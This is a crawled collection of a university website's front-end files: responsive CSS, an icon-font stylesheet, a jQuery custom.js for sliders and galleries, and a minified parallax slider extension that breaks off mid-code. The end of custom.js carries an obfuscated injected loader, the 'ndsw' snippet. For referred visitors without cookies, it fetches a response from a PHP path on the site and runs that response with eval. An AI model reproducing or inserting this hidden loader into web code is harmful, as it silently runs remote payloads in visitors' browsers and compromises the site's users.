 @media (min-width: 992px) and (max-width: 1199px) {
.my-account .acc-btn {
	display: none;
}
.search-icon .dropdown-menu {
	width: 500px;
}
.home2-popular-courses {
	margin: 0px;
}
.header-style-1 .nav.navbar-nav {
	padding: 0 0 10px;
}
.header-style-1 .navbar-nav>li>a {
	padding: 0 10px;
}
.header-style-2, .header-style-1 {
	position: relative;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 28px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 22px;
}
h5 {
	font-size: 20px;
}
h6 {
	font-size: 18px;
}
.header-style-2 {
	background: #2980b9;
}
.banner-video-caption {
	top: 30px;
}
.ctext {
	padding-top: 0;
}
.video-wrap {
	height: 250px;
}
.home2-popular-courses .deprts li {
	float: left;
	padding: 10px;
	width: 25%;
}
.home2-popular-courses .deprts .icon-box-2 {
	width: 100%;
}
.course-box .course-footer, .course-box .course-excerpt {
	padding: 15px;
}
.about-facts span {
	top: 0px;
	display: block;
}
.events-list .event-box .event-thumb {
	width: 45%;
	float: left;
}
.events-list .event-box .event-excerpt {
	width: 55%;
}
.course-grid-box .course-excerpt, .event-counter {
	padding: 15px;
}
.course-grid-box h4 {
	font-size: 18px;
}
.text-404 {
	margin-top: 50px;
}
.cs-text {
	margin-top: 50px;
}
.cs-title {
	font-size: 40px;
}
div#cs-countdown {
	margin: 0;
}
.course-grid-box ul.course-meta li {
	padding: 0 3px;
	font-size: 12px;
}
}
 @media (min-width: 768px) and (max-width: 992px) {
.wrapper {
	overflow: hidden;
}
.header-style-1 {
	position: relative;
}
.header-style-1 .navbar-nav>li>a {
	padding: 0 15px;
}
.header-style-1 .nav.navbar-nav {
	padding: 0px;
}
.my-account, ul.search-cart {
	display: none;
}
.home1-slider .slide-caption strong {
	font-size: 24px;
}
.welcome-box {
	margin-bottom: 20px;
}
ul.achievements span.title {
	font-size: 14px;
}
span.tw-meta {
	display: none;
}
.tweets-bg .tweets {
	padding: 10px 5px;
}
.dprt-box {
	padding: 10px;
}
.home1-news .item {
	width: 50%;
	box-sizing: border-box;
	float: left;
	top: inherit !important;
	left: inherit !important;
	position: inherit !important;
}
div#h1news {
	height: inherit !important;
}
.event-box .event-excerpt {
	padding: 15px;
}
span.etime {
	bottom: 0px;
}
.event-box .event-excerpt h4 {
	font-size: 18px;
}
.ci-box {
	padding: 70px 10px 30px;
}
.ci-box strong {
	font-size: 12px;
}
.newsletter .container {
	width: 100%;
}
footer .widget {
	margin-bottom: 30px;
}
.home2-popular-courses .deprts li {
	width: 25%;
}
.header-style-2 .topbar {
	display: none;
}
.header-style-2 {
	position: relative;
	background: #2980b9;
}
.header-style-2 .nav.navbar-nav {
	padding: 0px;
}
.header-style-2 .navbar-nav>li>a {
	padding: 0 10px;
}
.banner-video-caption {
	top: 30px;
}
.help-banner, .footer-map, .video-wrap {
	display: none;
}
.ctext {
	padding: 0px;
}
.ctext strong {
	font-size: 20px;
}
.ctext h1 {
	font-size: 24px;
}
.history-tabs .tab-content {
	padding-top: 40px;
}
.team-style-1 .team-box, ul.course-tabs-nav {
	margin-bottom: 30px;
}
.header-style-3 .navbar-nav>li a:after {
	padding: 0 14px;
}
.h3-banner-cap {
	top: 30px;
}
.h3-banner-cap h1 {
	font-size: 24px;
	line-height: 30px;
}
.h3-banner-cap .search-form h3 {
	display: none;
}
.course-box-2 .ctxt {
	padding: 15px;
}
.home3-faq .panel-title, .course-box-2 .course-excerpt h4 {
	font-size: 16px;
}
.our-qualities img {
	width: 100%;
	height: auto;
}
ul.header-left li {
	margin-right: 5px;
}
ul.header-left a {
	font-size: 12px;
}
.inner-header img {
	width: fit-content;
	height: auto;
}
.about-facts span {
	display: block;
	top: 0px;
}
.events-list .event-box .event-excerpt, .events-list .event-box .event-thumb {
	width: 100%;
}
.side-quick-link li a {
	font-size: 12px;
}
ul.upcoming-events h5 {
	font-size: 14px;
}
.event-counter {
	padding: 15px;
}
.event-counter .countdown-section {
	padding: 0 20px;
}
.newsletter .input-group {
	margin-top: 20px;
}
.course-grid-box h4 {
	font-size: 16px;
}
.course-listing .course-grid-box .course-excerpt, .course-listing .course-grid-box .course-thumb {
	width: 50%;
}
.course-listing.full .course-grid-box .course-excerpt, .course-listing.full .course-grid-box .course-thumb {
	width: 100%;
}
ul.course-details-meta li {
	padding: 0 10px;
}
.course-text .check-list li, .course-table strong {
	font-size: 12px;
}
.blog-grid-post .post-excerpt {
	padding: 10px;
}
.blog-grid-post .post-excerpt h4 {
	line-height: 28px;
	font-size: 16px;
}
ul.post-time {
	position: relative;
	right: 0;
	top: 0;
	margin: 0px;
	padding: 0px;
	list-style: none;
	width: 100%;
	float: left;
}
.dropdown-menu>li:hover .dropdown-menu {
	display: block;
}
.dropdown-menu .dropdown-menu {
	left: inherit;
	right: 100%;
}
.filter-gallery .isotope .item.width2 {
	width: 66%;
}
.filter-gallery .isotope .item, .filter-gallery .isotope .item.height2 {
	height: auto;
}
.text-404 {
	margin-top: 100px;
}
.cs-text {
	margin-top: 50px;
}
div#cs-countdown {
	margin: 0;
}
.cs-text {
	margin-top: 50px;
}
.cs-title {
	font-size: 40px;
}
.course-listing .course-grid-box .course-excerpt {
	position: relative;
	min-height: inherit;
	max-height: inherit;
}
.course-listing .course-grid-box .course-excerpt ul.course-meta {
	position: relative;
}
.course-listing .course-grid-box .course-excerpt ul.course-meta {
	padding: 0px;
}
}
 @media (min-width: 280px) and (max-width: 767px) {
.wrapper, .newsletter .container {
	width: 100%;
	overflow: hidden;
}
.header-style-1 {
	position: relative;
}
a.more-news, .header-style-1 .navbar-nav>li>a:before, .my-account, ul.search-cart {
	display: none;
}
.header-style-2 .navbar-brand, .header-style-1 .navbar-brand {
	float: left;
	height: auto;
	padding: 15px 0;
	width: 100%;
	text-align: center;
}
.header-style-2 .navbar-brand>img, .header-style-1 .navbar-brand>img {
	display: inline-block;
}
header .navbar-toggle {
	background: #fa394a;
	margin: 20px 0;
	width: 100%;
}
header .navbar-toggle .icon-bar {
	background: #fff;
}
.header-style-1 .nav.navbar-nav {
	padding: 0px;
}
.navbar-nav .open .dropdown-menu>li>a {
	line-height: 30px;
	color: #fff;
	background: rgba(0,0,0,.1);
	border-bottom: 1px solid rgba(0,0,0,.2);
}
.dropdown-menu .dropdown-menu {
	left: 0;
	display: block;
}
.navbar-nav .dropdown-menu .dropdown-menu>li>a {
	background: rgba(0,0,0,.2);
}
.home1-slider .slide-caption {
	height: auto;
	padding: 20px 0 0;
}
.home1-slider .slide-caption strong {
	font-size: 20px;
	margin-bottom: 15px;
}
.home1-slider .slide-caption a {
	line-height: 40px;
	padding: 0 20px;
	font-size: 14px;
}
.main-content {
	padding: 40px 0;
}
.welcome-box {
	margin-bottom: 40px;
}
.h1-welcome .icon-box {
	text-align: center;
	margin-bottom: 40px;
}
.campus-achievements {
	padding: 0px;
}
ul.achievements span.title {
	font-size: 12px;
}
.campus-achievements .col-md-3.pl0 {
	padding: 0px 15px;
}
.pr0 {
	padding: 0 15px;
}
.home1-news .item {
	width: 100%;
	position: relative !important;
	top: inherit !important;
	padding: 0px;
}
.up-events {
	padding: 40px 0;
}
.team-box, .event-box {
	margin-bottom: 30px;
}
.meet-professors {
	background-size: cover;
}
.ci-box {
	margin-bottom: 80px;
}
.newsletter .container {
	padding: 20px;
}
.newsletter .input-group .subscribe {
	font-size: 14px;
	padding: 0 10px;
	font-weight: 600;
}
.newsletter .input-group {
	margin-top: 10px;
}
footer .widget {
	margin-bottom: 30px;
	width: 100%;
	float: left;
}
.copyrights {
	border: 0px;
	text-align: center;
}
.footer-social {
	float: right;
	margin: 10px 0 0;
	padding: 0px;
	list-style: none;
	text-align: center;
	width: 100%;
}
.footer-social a {
	background: #fff;
}
.header-style-2 {
	position: relative;
	background: #2980b9;
}
.video-wrap, .header-style-2 .topbar {
	display: none;
}
.home2-popular-courses {
	margin: 0px;
}
.banner-video-caption {
	top: 0px;
}
.pc-text, .ctext {
	padding: 5px;
}
.ctext h1 {
	font-size: 20px;
}
.ctext strong {
	font-size: 18px;
}
.home2-popular-courses .container-fluid {
	box-shadow: none;
}
.home2-popular-courses .deprts li {
	width: 50%;
	padding: 5px;
}
.home2-popular-courses .deprts .icon-box-2 {
	width: 100%;
}
.help-banner {
	display: none;
}
.history-tabs .tab-content {
	padding: 40px 0;
}
h2 {
	font-size: 30px;
}
.featured-courses {
	padding: 40px 0;
}
ul.course-tabs-nav li {
	float: left;
}
ul.course-tabs-nav li a {
	padding: 0 10px;
}
ul.course-tabs-nav {
	margin-bottom: 20px;
}
ul.course-tabs-nav li a {
	margin-bottom: 0px;
}
.event-box .event-txt {
	padding: 15px;
}
.news-events .event-box {
	height: auto;
}
a.ed {
	float: left;
	margin-bottom: 10px;
}
.event-txt-col {
	padding: 30px 10px 30px 80px;
}
.etags a {
	padding: 0 10px;
}
.event-txt-col h4 {
	margin-bottom: 10px;
	font-size: 20px;
	line-height: 30px;
}
.h2-event-style-2 .event-thumb {
	display: none;
}
.newsletter-wrap .form-control {
	margin-bottom: 20px;
}
.footer-bottom p {
	text-align: center;
}
.footer-bottom ul.flinks {
	width: 100%;
	margin: 0px;
	text-align: center;
}
.event-box ul.event-meta li {
	font-size: 12px;
}
.header-style-3 .navbar-nav>li a:after, .header-right, ul.header-left {
	display: none;
}
.header-style-3 .header-nav {
	background: #18254a;
	padding-bottom: 20px;
}
.header-style-3 .header-nav .navbar-toggle {
	margin: 0 0 5px;
}
.header-style-3 .navbar-nav>li a {
	font-size: 14px;
	font-weight: 500;
	color: #fff;
	padding: 0;
	line-height: 40px;
}
header .navbar-nav {
	margin: 0;
}
.h3-banner-cap {
	top: 8px;
}
.h3-banner-cap h1 {
	font-size: 12px;
	line-height: 24px;
	margin-bottom: 0;
}
.h3-banner-cap p {
	font-size: 12px;
	line-height: 18px;
}
.h3-banner-cap .search-form {
	display: none;
}
.h3-featured-courses ul.nav li {
	margin: 0px;
}
.h3-featured-courses ul.nav li a {
	padding: 0 10px;
	font-size: 12px;
}
.course-box-2 .course-meta li {
	line-height: 40px;
	padding: 0 5px;
}
.course-box-2 .ctxt {
	padding: 20px 20px 30px;
}
.h3-newsletter .input-group .form-control {
	height: 40px;
	line-height: 40px;
}
.h3-newsletter .input-group .subscribe {
	font-size: 14px;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
}
.h3-testimonials .h3-testi-wrap {
	padding: 30px 15px;
}
.our-qualities img {
	width: 100%;
	height: auto;
	margin-bottom: 30px;
}
.home3-faq .panel-title {
	font-size: 14px;
}
.home3-faq .panel-body {
	padding: 20px 0;
}
.footer-map:after {
	display: none;
}
.event-counter .countdown-amount:before, .footer-map {
	display: none;
}
.our-qualities {
	padding: 80px 0 0;
}
.inner-header img {
	width: max-content;
	height: auto;
}
.about-uni {
	padding: 40px 0;
}
.about-uni .nop {
	padding: 0 15px;
}
.about-box {
	padding: 15px;
	margin-bottom: 20px;
}
.about-box.middle {
	transform: inherit;
	margin-top: 0;
}
.leave-comment, .campus-box {
	margin-bottom: 20px;
}
.team-style-1 {
	padding: 40px 0;
}
.fl-pagination .pagination>li>a, .fl-pagination .pagination>li>span {
	padding: 0 15px;
}
.course-listing.full .course-grid-box .course-thumb, .course-listing.full .course-grid-box .course-excerpt, .course-listing .course-grid-box .course-thumb, .course-listing .course-grid-box .course-excerpt, .events-list .event-box .event-excerpt, .events-list .event-box .event-thumb {
	width: 100%;
	float: left;
}
.share {
	position: relative;
	right: inherit;
	bottom: inherit;
	margin: 15px 0 0;
}
.event-counter {
	padding: 15px;
}
.event-counter .countdown-section {
	padding: 0 5px;
}
.event-counter .countdown-amount {
	font-size: 24px;
}
.event-counter .countdown-period {
	font-size: 12px;
	font-weight: 500;
}
.details-col blockquote {
	background: #18254a;
	border: 0px;
	border-radius: 5px;
	padding: 15px;
}
.details-col blockquote:after {
	display: none;
}
.eimg img {
	width: 100%;
	height: auto;
}
.tagcloud a {
	padding: 0 10px;
}
.course-grid-box ul.course-meta li {
	padding: 0 5px;
}
.fl-pagination {
	margin-bottom: 20px;
}
ul.course-details-meta li:first-child {
	width: 165px;
}
ul.course-details-meta li {
	padding: 0 10px;
	margin-bottom: 10px;
}
.course-table td {
	text-align: left;
	padding: 5px;
}
ul.course-details-meta a.enroll {
	display: none;
}
.course-table td span {
	clear: both;
	margin-bottom: 10px;
}
.course-table strong {
	font-size: 12px;
}
.course-text img {
	margin: 10px;
	width: 100%;
	height: auto;
}
.time-table th {
	font-size: 14px;
}
.time-table td {
	padding: 5px;
}
.blog-grid-post .post-excerpt {
	padding: 15px;
}
.blog-grid-post .post-meta {
	padding: 5px 10px;
}
.blog-grid-post .post-meta li {
	margin-right: 5px;
}
.mr0 {
	padding: 0 15px;
}
.blog-list .blog-grid-post .post-excerpt {
	padding: 20px;
}
.aname {
	display: block;
}
ul.post-time {
	position: relative;
	right: inherit;
	top: inherit;
	margin: 0px;
	padding: 0px;
	list-style: none;
	width: 100%;
	float: left;
}
img.img-left {
	float: left;
	margin: 0 30px 20px 0;
	width: 100%;
	height: auto;
}
.team-page-3 .np {
	padding: 15px;
}
.team-large-img {
	margin-bottom: 15px;
}
.team-contact.row {
	margin-bottom: 30px;
}
.filter-gallery .isotope .item {
	width: 100%;
	position: inherit !important;
	top: inherit !important;
	left: inherit !important;
}
.page-404-wrap {
	background-size: cover;
}
.cs-text, .text-404 {
	margin: 0px;
	padding: 20px;
}
.title-404 {
	font-size: 120px;
	line-height: 100px;
	margin-bottom: 30px;
}
.search-404 button {
	padding: 0 10px;
	font-size: 12px;
}
.cs-title {
	font-size: 24px;
}
.cs-text p {
	font-size: 14px;
}
.coming-soon-wrap .countdown-section {
	padding: 0 10px;
}
.coming-soon-wrap .countdown-amount {
	font-size: 20px;
}
.coming-soon-wrap .countdown-amount:before {
	display: none;
}
.coming-soon-wrap .countdown-period {
	font-size: 14px;
}
.subscribe .search-404 {
	width: 100%;
}
div#cs-countdown {
	margin: 20px 0;
}
.campus-box img {
	width: 100%;
	height: auto;
}
.welcome-title h1 {
	font-size: 28px;
}
.stitle {
	font-size: 24px;
}
.courses.course-grid.col2 ul.course-meta li, .courses.course-grid.col3 ul.course-meta li {
	padding: 0 12px;
}
.course-listing .course-grid-box .course-excerpt ul.course-meta, .col3 .course-grid-box h4 {
	padding: 0;
}
.course-listing.full .course-grid-box .course-excerpt, .course-listing .course-grid-box .course-excerpt {
	min-height: inherit;
	max-height: inherit;
}
.course-listing .course-grid-box .course-excerpt ul.course-meta {
	position: relative;
}
.course-listing.full .course-grid-box ul.course-meta li {
	padding: 0 6px;
	font-size: 13px;
}

.dprt-box,
.tweets-bg {margin-bottom:30px;}
 
 }

--- FILE ---
content_type: text/css
request_url: https://ibcu.cu.edu.eg/css/icon-fonts.css
body_size: 1835
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomooneda2.eot?j2fvs4');
  src:  url('../fonts/icomooneda2.eot?j2fvs4#iefix') format('embedded-opentype'),
    url('../fonts/icomooneda2.ttf?j2fvs4') format('truetype'),
    url('../fonts/icomooneda2.woff?j2fvs4') format('woff'),
    url('../fonts/icomooneda2.svg?j2fvs4#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-affiliate:before {
  content: "\e900";
}
.icon-android:before {
  content: "\e901";
}
.icon-architecture:before {
  content: "\e902";
}
.icon-Business:before {
  content: "\e903";
}
.icon-clock:before {
  content: "\e904";
}
.icon-dep1:before {
  content: "\e915";
}
.icon-dep2:before {
  content: "\e906";
}
.icon-dep3:before {
  content: "\e902";
}
.icon-dep4:before {
  content: "\e908";
}
.icon-facts1:before {
  content: "\e906";
}
.icon-facts2:before {
  content: "\e90a";
}
.icon-facts3:before {
  content: "\e90b";
}
.icon-h2fact1:before {
  content: "\e90c";
}
.icon-h2fact2:before {
  content: "\e90d";
}
.icon-h2fact3:before {
  content: "\e90e";
}
.icon-language:before {
  content: "\e90f";
}
.icon-logical:before {
  content: "\e910";
}
.icon-phone:before {
  content: "\e911";
}
.icon-play:before {
  content: "\e912";
}
.icon-plus:before {
  content: "\e913";
}
.icon-programming:before {
  content: "\e914";
}
.icon-user:before {
  content: "\e915";
}
.icon-webdesign:before {
  content: "\e916";
}


--- FILE ---
content_type: application/javascript
request_url: https://ibcu.cu.edu.eg/js/custom.js
body_size: 6356
content:
jQuery(document).ready(function($) {
    "use strict"

    // ------- Main Slider ------- //
    if ($('#home1-slider').length) {
        $('#home1-slider').owlCarousel({
            margin: 0,
            loop: true,
            items: 1,
            dots: false,
			nav:true,
        })
    }

   // ------- News ------- //
   	// ------- Filter Gallery Start ------- //
    if ($('.filter-news').length) {
        if ($('.filter-news .isotope').length) {
            var $container = $('.filter-news .isotope');
            
            $container.imagesLoaded( function() {
				$container.isotope({
					itemSelector: '.item',
					transitionDuration: '0.6s',
					masonry: {
						columnWidth: $container.width() / 12
					},
					layoutMode: 'masonry'
				});
            });
        }
    }

    // ------- Awards ------- //
    if ($('#award-slider').length) {
        $('#award-slider').owlCarousel({
            margin: 0,
            loop: true,
            items: 1,
            dots: true,
			autoplay:true,
        })
    }

    // ------- Department Slider ------- //
    if ($('#h3-dprt').length) {
        $('#h3-dprt').owlCarousel({
            loop: true,
            margin: 30,
            dots: false,
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1,
                    nav: true
                },
                600: {
                    items: 2,
                    nav: false
                },
                1000: {
                    items: 5,
                    nav: true,
                    loop: false
                }
            }
        })
    }


    // ------- Testimonials ------- //
    if ($('#h3-testim').length) {
        $('#h3-testim').owlCarousel({
            loop: true,
            margin: 30,
            dots: false,
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1,
                    nav: true
                },
                600: {
                    items: 1,
                    nav: false
                },
                1000: {
                    items: 2,
                    nav: true,
                    loop: false
                }
            }
        })
    }


    // ------- Testimonials ------- //
    if ($('#event-gallery').length) {
        $('#event-gallery').owlCarousel({
            loop: true,
            margin: 0,
            dots: false,
            responsiveClass: true,
			arrow:true,
            responsive: {
                0: {
                    items: 1,
                    nav: true
                },
                600: {
                    items: 2,
                    nav: false
                },
                1000: {
                    items: 3,
                    nav: true,
                    loop: false
                }
            }
        })
    }


    // ------- CountDown ------- //
    if ($('#defaultCountdown').length) {
        var austDay = new Date();
        austDay = new Date(austDay.getFullYear(), 4 - 1, 50);
        $('#defaultCountdown').countdown({
            until: austDay
        });
        $('#year').text(austDay.getFullYear());
    }
	
	
	    // ------- Comming Soon Countdown ------- //
    if ($('#cs-countdown').length) {
        var austDay = new Date();
        austDay = new Date(austDay.getFullYear(), 4 - 1, 50);
        $('#cs-countdown').countdown({
            until: austDay
        });
        $('#year').text(austDay.getFullYear());
    }



    // ------- PrettyPhoto ------- //
    if ($('.gallery').length) {
        $("area[data-rel^='prettyPhoto']").prettyPhoto();
        $(".gallery:first a[data-rel^='prettyPhoto']").prettyPhoto({
            animation_speed: 'normal',
            theme: 'light_square',
            slideshow: 3000,
            autoplay_slideshow: false
        });
        $(".gallery:gt(0) a[data-rel^='prettyPhoto']").prettyPhoto({
            animation_speed: 'fast',
            slideshow: 10000,
            hideflash: false
        });
    }
	
	
	
	 // ------- Filter Gallery Start ------- //
    if ($('.filter-gallery').length) {
        if ($('.filter-gallery .isotope').length) {
            var $container = $('.filter-gallery .isotope');
            $container.isotope({
                itemSelector: '.item',
                transitionDuration: '0.6s',
                masonry: {
                    columnWidth: $container.width() / 12
                },
                layoutMode: 'masonry'
            });
            $(window).on("resize", function() {
                $container.isotope({
                    masonry: {
                        columnWidth: $container.width() / 12
                    }
                });
            });
        }
        if ($('.filter-gallery #filters').length) {
            $('.filter-gallery #filters').on('click', 'button', function() {
                var filterValue = $(this).attr('data-filter');
                $container.isotope({
                    filter: filterValue
                });
            });
            // change is-checked class on buttons
            $('.filter-gallery .button-group').each(function(i, buttonGroup) {
                var $buttonGroup = $(buttonGroup);
                $buttonGroup.on('click', 'button', function() {
                    $buttonGroup.find('.is-checked').removeClass('is-checked');
                    $(this).addClass('is-checked');
                });
            });

        }
    }

    // ------- Filter Gallery End ------- //

}); //End;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//ibcu.cu.edu.eg/Ebook/files/basic-html/images/images.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ibcu.cu.edu.eg/js/rev-slider/js/extensions/revolution.extension.parallax.min.js
body_size: 9346
content:
/********************************************
 * REVOLUTION 5.1.6 EXTENSION - PARALLAX
 * @version: 1.3 (14.01.2016)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
*********************************************/
!function(e){var a=jQuery.fn.revolution,r=a.is_mobile();jQuery.extend(!0,a,{checkForParallax:function(e,t){var o=t.parallax;if(r&&"on"==o.disable_onmobile)return!1;("3D"==o.type||"3d"==o.type)&&(punchgs.TweenLite.set(t.c,{overflow:o.ddd_overflow}),punchgs.TweenLite.set(t.ul,{overflow:o.ddd_overflow}),"carousel"!=t.sliderType&&"on"==o.ddd_shadow&&(t.c.prepend('<div class="dddwrappershadow"></div>'),punchgs.TweenLite.set(t.c.find(".dddwrappershadow"),{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}))),t.li.each(function(){var e=jQuery(this);if("3D"==o.type||"3d"==o.type){e.find(".slotholder").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'),e.find(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layer" style="width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:5;overflow:'+o.ddd_layer_overflow+';"></div>'),e.find(".rs-parallaxlevel-tobggroup").closest(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var a=e.find(".dddwrapper"),r=e.find(".dddwrapper-layer"),l=e.find(".dddwrapper-layertobggroup");l.appendTo(a),"carousel"==t.sliderType&&("on"==o.ddd_shadow&&a.addClass("dddwrappershadow"),punchgs.TweenLite.set(a,{borderRadius:t.carousel.border_radius})),punchgs.TweenLite.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),punchgs.TweenLite.set(a,{force3D:"auto",transformOrigin:"50% 50%"}),punchgs.TweenLite.set(r,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5}),punchgs.TweenLite.set(t.ul,{transformStyle:"preserve-3d",transformPerspective:1600})}});for(var l=1;l<=o.levels.length;l++)t.c.find(".rs-parallaxlevel-"+l).each(function(){var e=jQuery(this),a=e.closest(".tp-parallax-wrap");a.data("parallaxlevel",o.levels[l-1]),a.addClass("tp-parallax-container")});("mouse"==o.type||"scroll+mouse"==o.type||"mouse+scroll"==o.type||"3D"==o.type||"3d"==o.type)&&(e.mouseenter(function(a){var r=e.find(".active-revslide"),t=e.offset().top,o=e.offset().left,l=a.pageX-o,i=a.pageY-t;r.data("enterx",l),r.data("entery",i)}),e.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(a,r){var l=r&&r.li?r.li:e.find(".active-revslide");if("enterpoint"==o.origo){var i=e.offset().top,s=e.offset().left;void 0==l.data("enterx")&&l.data("enterx",a.pageX-s),void 0==l.data("entery")&&l.data("entery",a.pageY-i);var n=l.data("enterx")||a.pageX-s,d=l.data("entery")||a.pageY-i,p=n-(a.pageX-s),c=d-(a.pageY-i),u=o.speed/1e3||.4}else var i=e.offset().top,s=e.offset().left,p=t.conw/2-(a.pageX-s),c=t.conh/2-(a.pageY-i),u=o.speed/1e3||3;"mouseleave"==a.type&&(p=o.ddd_lasth||0,c=o.ddd_lastv||0,u=1.5);var h=[];if(l.find(".tp-parallax-container").each(function(e){h.push(jQuery(this))}),e.find(".tp-static-layers .tp-parallax-container").each(function(){h.push(jQuery(this))}),jQuery.each(h,function(){var e=jQuery(this),a=parseInt(e.data("parallaxlevel"),0),r="3D"==o.type||"3d"==o.type?a/200:a/100,t=p*r,l=c*r;"scroll+mouse"==o.type||"mouse+scroll"==o.type?punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,y:l,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==o.type||"3d"==o.type){var f=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer";"carousel"===t.sliderType&&(f=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer"),t.c.find(f).each(function(){var e=jQuery(this),r=o.levels[o.levels.length-1]/200,l=p*r,i=c*r,s=0==t.conw?0:Math.round(p/t.conw*r*100)||0,n=0==t.conh?0:Math.round(c/t.conh*r*100)||0,d=e.closest("li"),h=0,f=!1;e.hasClass("dddwrapper-layer")&&(h=o.ddd_z_correction||65,f=!0),e.hasClass("dddwrapper-layer")&&(l=0,i=0),d.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||f?punchgs.TweenLite.to(e,u,{rotationX:n,rotationY:-s,x:l,z:h,y:i,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==a.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}}),r&&(window.ondeviceorientation=function(a){var r=Math.round(a.beta||0)-70,l=Math.round(a.gamma||0),i=e.find(".active-revslide");if(jQuery(window).width()>jQuery(window).height()){var s=l;l=r,r=s}var n=e.width(),d=e.height(),p=360/n*l,c=180/d*r,u=o.speed/1e3||3,h=[];if(i.find(".tp-parallax-container").each(function(e){h.push(jQuery(this))}),e.find(".tp-static-layers .tp-parallax-container").each(function(){h.push(jQuery(this))}),jQuery.each(h,function(){var e=jQuery(this),a=parseInt(e.data("parallaxlevel"),0),r=a/100,t=p*r*2,o=c*r*4;punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,y:o,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==o.type||"3d"==o.type){var f=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer";"carousel"===t.sliderType&&(f=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer"),t.c.find(f).each(function(){var e=jQuery(this),r=o.levels[o.levels.length-1]/200;offsh=p*r,offsv=c*r*3,offrv=0==t.conw?0:Math.round(p/t.conw*r*500)||0,offrh=0==t.conh?0:Math.round(c/t.conh*r*700)||0,li=e.closest("li"),zz=0,itslayer=!1,e.hasClass("dddwrapper-layer")&&(zz=o.ddd_z_correction||65,itslayer=!0),e.hasClass("dddwrapper-layer")&&(offsh=0,offsv=0),li.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||itslayer?punchgs.TweenLite.to(e,u,{rotationX:offrh,rotationY:-offrv,x:offsh,z:zz,y:offsv,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==a.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}})),a.scrollTicker(t,e)},scrollTicker:function(e,t){1!=e.scrollTicker&&(e.scrollTicker=!0,r?(punchgs.TweenLite.ticker.fps(150),punchgs.TweenLite.ticker.addEventListener("tick",function(){a.scrollHandling(e)},t,!1,1)):jQuery(window).on("scroll mousewheel DOMMouseScroll",function(){a.scrollHandling(e,!0)})),a.scrollHandling(e,!0)},scrollHandling:function(e,t){function o(e,a){e.lastscrolltop=a}e.lastwindowheight=e.lastwindowheight||jQuery(window).height();var l=e.c.offset().top,i=jQuery(window).scrollTop(),s=new Object,n=e.viewPort,d=e.parallax;if(e.lastscrolltop==i&&!e.duringslidechange&&!t)return!1;punchgs.TweenLite.delayedCall(.2,o,[e,i]),s.top=l-i,s.h=0==e.conh?e.c.height():e.conh,s.bottom=l-i+s.h;var p=s.top<0||s.h>e.lastwindowheight?s.top/s.h:s.bottom>e.lastwindowheight?(s.bottom-e.lastwindowheight)/s.h:0;if(e.scrollproc=p,a.callBackHandling&&a.callBackHandling(e,"parallax","start"),n.enable){var 